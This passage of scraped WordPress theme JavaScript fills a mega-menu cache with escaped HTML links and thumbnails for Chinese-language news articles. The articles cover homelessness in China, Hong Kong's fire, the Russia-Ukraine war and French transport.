<div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\">\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%B4%A2%E6%96%B0%E6%8A%A5%E9%81%93%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\">\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a 